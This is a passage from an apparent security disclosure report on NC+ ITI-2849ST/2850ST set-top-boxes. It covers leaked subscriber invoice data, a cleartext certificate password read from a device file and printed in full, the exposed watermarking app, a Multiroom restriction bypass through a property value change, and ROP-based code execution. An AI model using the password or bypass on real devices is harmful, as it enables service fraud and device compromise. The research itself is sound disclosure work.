| INVOICE NUMBER<br>FROM<br>TO<br>AGREEMENT<br>#<br>CARD<br>NUMBER<br>PLN<br>52.50<br>XXXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>44.99<br>XXXXXXXXXXX<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>90.89<br>XXXXXXX-01<br>XXXXXXXXXXX<br>XXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>101.89<br>XXXXXXX-01<br>XXXXXXXXXXX<br>XXXXXX-01/1806/P<br>69.06<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX<br>54.99<br>XXXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX<br>XXXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>129.95<br>XXXXXXX-01<br>XXXXXXXXXXX<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>130.29<br>XXXXXXX-01<br>XXXXXXXXXX<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>39.98<br>XXXXXXX-01<br>XXXXXXXXXXX<br>79.99<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX | box>             | 50<br>invoices                                                              |
|----------------------------------------------------------------------------------------------------|------------------|-----------------------------------------------------------------------------|
|                                                                                                    |                  |                                                                             |
|                                                                                                    |                  |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P |                                                                             |
|                                                                                                    |                  |                                                                             |
|                                                                                                    |                  |                                                                             |
|                                                                                                    |                  |                                                                             |
|                                                                                                    |                  |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P |                                                                             |
|                                                                                                    | XXXXXX-01/1806/P | 161.87<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX |
| $2018 - 06 - 30$<br>109.99<br>$2018 - 06 - 01$<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    | XXXXXX-01/1806/P |                                                                             |
| 129.99<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    | XXXXXX-01/1806/P |                                                                             |
| XXXXXX-01/1806/P<br>97.98<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    |                  |                                                                             |
| XXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>101.92<br>XXXXXXX-01<br>XXXXXXXXXX                                                                                                    |                  |                                                                             |
| XXXXXX-01/1806/P<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>0.00<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    |                  |                                                                             |
| $2018 - 06 - 01$<br>$2018 - 06 - 30$<br>81.89<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    | XXXXXX-01/1806/P |                                                                             |
| 25.50<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX                                                                                                    | XXXXXX-01/1806/P |                                                                             |
| 59.99<br>$2018 - 06 - 01$<br>$2018 - 06 - 30$<br>XXXXXXX-01<br>XXXXXXXXXXX<br>.                                                                                                    | XXXXXX-01/1806/P |                                                                             |

<sup>&</sup>lt;sup>20</sup> service properties along TV and radio channel lists are acquired by ADB devices at the time of a set-top-box startup from the so called preset PID MPEG section (PID 0xbb9).

1



The above constitutes a potential leak of sensitive business information as arbitrary 3rd parties gaining access to NC+ set-top-boxes can retrieve information about:

- the monthly operator income from paying subscribers base,
- the number of subscribers choosing specific promotion.

#### <span id="page-21-0"></span>*STB client certificate leak*

Runtime access to ITI-2849ST or ITI-2850ST devices provide access to set-top-box SSL certificate used by online services such as NC+ Go to authenticate connecting clients. While this certificate is password protected, the password is not secured in any way - it is available in cleartext in the /mnt/cert/xlets\_ldr/stb-cert.pwd file:

```
box> cat /mnt/cert/xlets_ldr/stb-cert.pwd
1qazxsw221
```
The certificate file (/mnt/cert/xlets\_ldr/stb-cert.p12) includes both a client STB certificate and a private RSA key. What's interesting in the certificate itself is that it was configured to be valid for a period of 30 years:

```
Certificate:
     Data:
         Version: 3 (0x2)
         Serial Number: 4113 (0x1011)
     Signature Algorithm: sha1WithRSAEncryption
         Issuer: C=PL, ST=wojewodztwo mazowieckie, L=Warszawa, O=Platforma nc+, 
OU=Dzial Infrastruktury, CN=Platforma nc+/emailAddress=Adam.XXXXXx^{22}@ncplus.pl
         Validity
             Not Before: Nov 13 09:41:00 2013 GMT
             Not After : Nov 6 09:41:00 2042 GMT
         Subject: C=PL, ST=wojewodztwo mazowieckie, O=Platforma nc+, OU=Dzial 
Infrastruktury, CN=ITI 2849/2850/emailAddress=Adam.XXXXXX@ncplus.pl
         Subject Public Key Info:
             Public Key Algorithm: rsaEncryption
                 Public-Key: (2048 bit)
                 Modulus:
                     00:ce:38:71:5a:23:e7:12:48:48:82:f7:77:22:05:
                    e2:49:c6:d2:00:25:01:d5:ef:02:67:fe:64:f3:f3:
                    b1:3a:e5:a1:2e:32:f6:46:12:21:68:70:2d:5a:2d:
                    e5:da:f2:2a:67:3d:b6:ac:31:ee:58:df:87:f6:91:
                    82:2d:87:11:e0:74:29:7f:78:60:b4:ff:5c:9a:0d:
                    46:6e:da:ce:1d:be:cb:28:3d:d8:61:87:86:9d:bc:
                    33:d2:f7:88:f8:a2:03:87:c4:62:f4:48:5d:ce:98:
                    e8:ec:a3:09:7c:e6:79:50:61:21:94:f4:71:70:3f:
                    09:f3:39:9f:f6:ea:2f:e7:6c:11:e6:9f:64:3b:de:
                    8a:b5:77:56:ca:9c:77:b5:45:2b:dd:54:b9:60:7a:
                    ac:8b:1e:40:90:83:0e:9f:2e:60:01:88:1b:d7:8d:
                    5d:2d:5e:a0:7e:7d:da:90:e6:59:c4:00:f6:ce:ae:
                    b3:3c:9e:41:3c:4c:17:4d:3a:72:57:db:d7:b4:3d:
```
-

<sup>&</sup>lt;sup>21</sup> the password was chosen to follow a pattern on a computer keyboard (keys from 1 to z form a line down, keys from  $\times$  to2 form a line up).

<sup>&</sup>lt;sup>22</sup> full e-mail address was intentionally hidden in order to adhere to the recent EU regulation regarding privacy of personal data.



```
56:cd:f1:48:64:63:ad:72:be:05:7b:10:10:e2:60:
                9a:a9:a8:bf:76:db:68:d5:6f:d5:73:36:59:37:80:
                5d:f1:8a:9c:05:89:2d:c9:04:ae:d0:a1:9c:c6:8e:
                c8:43:da:66:82:2b:ac:b5:67:e1:82:8b:4e:36:06:
                f1:69Exponent: 65537 (0x10001)
    X509v3 extensions:
       X509v3 Basic Constraints:
           CA: FALSE
       Netscape Comment:
            OpenSSL Generated Certificate
        X509v3 Subject Key Identifier:
            EF:39:BF:58:12:E6:F8:4C:B5:E3:84:14:E3:EC:E1:4B:24:D4:96:24
        X509v3 Authority Key Identifier:
            keyid:B8:9F:81:19:6F:82:66:D8:20:C3:A9:5B:4E:07:CE:E8:4A:7F:46:A4
Signature Algorithm: shalWithRSAEncryption
     78:78:5a:6f:68:ad:4a:e1:9c:55:2f:13:c8:97:1e:6d:83:73:
     85:ce:f9:1e:c0:8c:e3:7f:31:9a:52:f3:ae:c4:70:bc:6d:d5:
    ba:8d:e5:3d:33:91:b5:81:2f:38:76:7a:76:bf:33:75:82:fd:
     45:45:32:c3:91:6f:8e:54:e6:2f:8e:00:1e:ec:9d:b4:5b:af:
     67:07:ce:22:d7:10:22:5a:9c:c3:af:15:ce:fe:d2:9d:85:a2:
     48:a4:75:d4:cd:5b:30:bd:3b:e2:36:ce:3a:26:72:54:c5:62:
    d0:e0:fd:a8:cf:c0:b1:91:cc:5f:37:64:4c:7a:14:42:cf:74:
     46:49:1e:91:40:f9:4f:cc:b9:60:d8:0f:0a:5c:6b:85:59:02:
    b9:3b:77:43:2a:69:e8:50:e4:81:32:53:35:d3:3e:3a:3b:b4:
    bl:ad:ce:49:72:df:23:14:0f:ac:51:38:02:b3:fd:59:93:37:
     4f:05:03:f4:82:0a:6c:85:73:90:05:1f:60:f8:34:a4:a9:7a:
    25:4b:13:f3:5f:52:62:7d:f7:bc:81:65:04:ca:ce:c6:0c:7e:
    16:48:5a:24:8d:55:94:67:5c:72:96:7e:cf:5b:19:a7:fb:82:
     c6:31:38:d1:cf:a6:94:76:b8:9c:2f:78:96:4d:e7:b7:5a:42:
     69:ba:0b:e3
```

```
\overline{1}
```
#### <span id="page-22-0"></span>**Access to ADB watermarking app**

The compressed ROMFS filesystem embedded in a binary of the main MHP application includes watermarking application from ADB company:

```
ncplus> dromfs
rom0
 - addr 17b8d40- size 2ac
   rom0/boot size 0
   rom0/com/adb/init/PluginInitTable.class size 518
\cdot .
rom25
 - addr 1f9b8e8- size 266f4rom25/ait size 1970 (packed 771)
   rom25/app.jar size 180535 (packed 1221)
   rom25/appstorage.zip size 1268 (packed 632)
   rom25/dvb.certificates.1 size 3303 (packed 2599)
   rom25/dvb.hashfile size 90 (packed 65535)
   rom25/dvb.signaturefile.1 size 257 (packed 65535)
   rom25/dvb.storage.0000002d.5600 size 299 (packed 176)
\overline{a}
```


The goal of this application is to include tagging in any AV MPEG content acquired as a result of unauthorized copying. Tracking the original source of such a watermarked content should be possible as the following information is included among the watermarks:

- set-top-box serial number,
- **smart card number.**
- build version.

The watermarking is conducted with respect to the graphic feature of MHP applications implemented by DVBAlphaComposite class [22]. It makes it possible to blend (or simply put) any additional graphics or text over a background image or MPEG Video planes.

In general, the strength of a watermarking technology should rely on a secrecy of the tags. Access to the code of a watermarking application reveals all details about the watermarks and their usage. In this context, the mechanism should not be treated in terms of a content-protection security (watermarking app can be disabled, terminated, uninstalled or its execution modified at runtime).

#### <span id="page-23-0"></span>*Multiroom Standard bypass*

NC+ Multiroom installation is comprised of a main STB device and a set of a maximum 5 client devices (2-6 set-top-box devices / screens in total per home installation). This is illustrated on [Fig. 9.](#page-23-1)



**Fig. 9 Schema of a sample Multiroom installation.**

<span id="page-23-1"></span>Multiroom service activation is required for both server and client devices and it proceeds in the following way:

- a main (server) set-top-box device receives a message from the operator including information about authorized client devices (their smart card and chip id numbers). The message is received over a private MPEG transport stream of a STB manufacturer (the so called AdbEMMCarousel, dvb locator dvb://13e.514.3ad4 and MPEG PID 0x641),
- each client set-top-box device receives a configuration message over AdbEMMCarousel that assigns a client device to Group ID 102. This configuration setting puts a client device into a Multiroom Standard mode (reboot is required for it to take effect).



Upon successful activation of a Multiroom service, client devices that are part of Group ID 102 periodically communicate with a server device of a given home network by the means of HTTP GET requests.

The goal of this communication is to verify security of client devices (whether the authorized devices are connected to the main STB device). In case of an error (missing server device or authorization failure), a client device cannot be used (an error message is presented on a TV screen and no channels can be viewed). This is illustrated on [Fig. 10.](#page-24-0)



**Fig. 10 Multiroom error message indicating a connection / authorization error.**

<span id="page-24-0"></span>Runtime access to NC+ set-top-box make it possible to change the value of various set-top-box properties.

Some of them directly influence a target set-top-box environment and configuration. This in particular include, but is not limited to the value of  $\text{iti}$ . app.config property.

Client devices operating in Multiroom Standard mode have the value of this property set to 0x03. As a result, periodic communication with a server STB device / security verification of a client device is enforced.

By changing the value of iti.app.config property to the value of 0x06<sup>23</sup>, Multiroom Standard mode can be easily escaped and all restrictions associated with the client device lifted. As a result, the service could be abused by rogue subscribers to gain access to premium TV channels at a discounted rate in a similar way as a previously disclosed vulnerability affecting Multiroom Standard service [14].

**.** 

 $23$  set-top-box reboot is required for new settings to take effect.



# <span id="page-25-0"></span>**EXPLOITATION TECHNIQUES**

A combination of Issues 1 and 2 makes it possible to achieve arbitrary code execution on a target set-top-box device. Issue 1 is exploited to esablish secure communication channel with a target settop-box. This is accomplished by the means of a software imitating a Multiroom Premium server device in a local network. Issue 2 is exploited during the message exchange with a fake Multiroom server.

Below, more details are given with respect to the exploitation techniques used to achieve reliable native code execution, JVM and OS privilege elevation in particular.

## <span id="page-25-1"></span>**Native code execution**

STi7111 makes us of STMicroelectronics' ST40 processor core for the main application. This processor contains support for non-executable memory regions (and non-executable stack in particular) in a form of dedicated PR bit of a page table entry. In user mode, the instruction fetch is allowed only if this bit is set to 1. In any other case, EXECPROT TLB protection violation exception occurs.

The environment of STLinux for target ITI-2849ST and ITI-2850ST set-top-boxes makes use of this non-executable memory feature of the ST40 processor. As a result, direct execution of arbitrary code is not possible from the stack.

## <span id="page-25-2"></span>*ROP gadgets*

In our Proof of Concept Code we make use of the Return Oriented Programming (ROP) technique [23] to achieve arbitrary native code execution. For that purpose, we direct execution to the carefully selected sequences of code (gadgets) available in the main MHP application. The main.elf binary that implements it is almost 29MB in size. As such, a solid amount of candidates exist that could be used as ROP gadgets. Those used in our Proof of Concept code are described below along the prerequisites that need to be fulfilled for their successful chaining.

The notation used indicate the following:

- Rn=value Rn is assigned a given value (description)
- Rn:value Rn needs to be equal to a given value (prerequisite)

## *MOV R15 to R8 gadget*



## 2. *AND gadget*







## 3. *MOV R8 to R5 gadget*



# 4. *LOAD R7 and REGS gadget*



5. *LOAD R6 gadget*



## 6. *LOAD R4 and SYSTEM CALL INVOKER gadget*



## 7. *MOV R15 to R4 gadget*







#### 8. *JSR R4 gadget*



Stack manipulation instructions used by ROP gadgets along their prerequisites implicate the necessary stack layout for each of them. Stack content serves two purposes in ROP. First, it provides arguments to code sequences. Second, it chains all ROP sequences together by the means of some code execution transfer instruction. In our case, these are either return from or jump to subroutine instructions (RTS and JSR). The execution of each ROP gadget ends by one of these instructions and the execution is transferred to another code sequence.

The prerequisites described in tables above directly implicate the stack layout necessary for a successful chaining and execution of ROP gadget sequence. This is illustrated on [Fig. 11.](#page-27-0)

#### **INITIAL EXECUTION TRANSFER** (OVERFLOW TRIGGER)



**Fig. 11 Bulding stack layout from ROP prerequisites.**

<span id="page-27-0"></span>The final stack layout derived as a result of all of the ROP gadgets' prerequisites is shown in [Table 4.](#page-29-1)



 $24$  the top value (top of the table) indicates the top of the stack.

**.** 



